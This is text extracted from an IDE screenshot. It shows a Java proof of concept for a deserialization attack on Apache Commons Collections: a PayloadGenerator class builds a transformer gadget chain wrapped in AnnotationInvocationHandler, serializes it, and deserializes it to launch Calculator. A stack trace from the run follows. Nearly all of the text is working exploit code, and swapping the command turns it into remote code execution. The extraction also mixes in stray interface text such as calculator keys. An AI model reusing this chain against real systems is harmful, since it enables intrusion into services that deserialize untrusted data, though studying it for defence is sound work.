 Project
Packages
Project Files
deserialization_vulnerability [deserialize] (~/java/javaspektru
.idea
src
main
java
example
PayloadGenerator
SerializationTest
target
deserialize.iml
pom.xml
External Libraries
< 1.8 > (/Library/Java/JavaVirtualMachines/jdk1.8.0.jdk/Co
Maven: org.apache.commons:commons-collections4:4.0
import java.io.ObjectInputStream;
import java.io.ObjectOutputStream;
import java.lang.annotation.Target;
import java.lang.reflect.Constructor;
import java.util.HashMap;
import java.util.Map;
import static java.util.Collections.singletonMap;
@SuppressWarnings("unchecked")
public class PayloadGenerator {
public static void main(String[] args) throws Exception {
final String[] execArgs = new String[] { "/Applications/Calculator.app/Contents/MacOS/Calculator" };
// invoking new ProcessBuilder(execArgs).start()
final Transformer transformers = new ChainedTransformer(
new ConstantTransformer(ProcessBuilder.class),
new InstantiateTransformer(new Class[]{String[].class},new Object[]{ execArgs }),
new InvokerTransformer("start", null,null));
// preparing fieldMap for @Target.value == "value"
String annotationFieldName = Target.class.getDeclaredMethod("value").getName();
final Map annotationFields = singletonMap(annotationFieldName,"foo");
// decorating map with process starting transformers
TransformedMap transformedMap = TransformedMap.transformingMap(annotationFields, null, transformers);
// setting up AnnotationInvocationHandler with prepared instancedata to be serialized
Class<?> type = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
Constructor<?> constructor = type.getDeclaredConstructor(Class.class, Map.class);
constructor.setAccessible(true);
Object handler = constructor.newInstance(Target.class, transformedMap);
// serializing handler
ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream("/tmp/transformer.ser"));
oos.writeObject(handler);
oos.close();
// demonstrating deserialization starts calculator
new ObjectInputStream(new FileInputStream("/tmp/transformer.ser")).readObject();
}
Hierarchy Subtypes of Transformer
Scope: All
Transformer (org.apache.commons.collectio
MapTransformer (org.apache.commons.co
ChainedTransformer (org.apache.commons
SwitchTransformer (org.apache.commons.
CloneTransformer (org.apache.commons.c
NOPTransformer (org.apache.commons.co
ConstantTransformer (org.apache.common
ExceptionTransformer (org.apache.commo
ClosureTransformer (org.apache.commons
InvokerTransformer (org.apache.commons
PredicateTransformer (org.apache.common
FactoryTransformer (org.apache.commons
StringValueTransformer (org.apache.comm
InstantiateTransformer (org.apache.comm
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 , =
Run PayloadGenerator
/Library/Java/JavaVirtualMachines/jdk1.8.0.jdk/Contents/Home/bin/java ...
Exception in thread "main" java.lang.UnsupportedOperationException
at java.util.AbstractMap$SimpleImmutableEntry.setValue(AbstractMap.java:774)
at org.apache.commons.collections4.map.AbstractInputCheckedMapDecorator$MapEntry.setValue(AbstractInputCheckedMapDecorator.java:202) <5 internal calls>
at java.io.ObjectStreamClass.invokeReadObject(ObjectStreamClass.java:1017)
at java.io.ObjectInputStream.readSerialData(ObjectInputStream.java:1896)
at java.io.ObjectInputStream.readOrdinaryObject(ObjectInputStream.java:1801)
at java.io.ObjectInputStream.readObject0(ObjectInputStream.java:1351)
at java.io.ObjectInputStream.readObject(ObjectInputStream.java:371)
at example.PayloadGenerator.main(PayloadGenerator.java:51) <5 internal calls>
Process finished with exit code 1